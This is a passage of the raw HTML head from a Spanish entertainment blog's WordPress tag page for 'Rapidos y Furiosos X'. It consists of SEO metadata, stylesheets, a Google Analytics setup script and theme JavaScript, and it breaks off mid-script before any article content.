

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/rapidos-y-furiosos-x/
body_size: 30139
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Rapidos y Furiosos X | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/rapidos-y-furiosos-x/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/#listItem","name":"Rapidos y Furiosos X"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/#listItem","position":2,"name":"Rapidos y Furiosos X","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/","name":"Rapidos y Furiosos X | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Rapidos y Furiosos X del feed" href="https://www.blogistar.com/tag/rapidos-y-furiosos-x/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/rapidos-y-furiosos-x\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768344145' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768344145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768344145' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7b18c308f8",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/10533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"6179b59abd","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
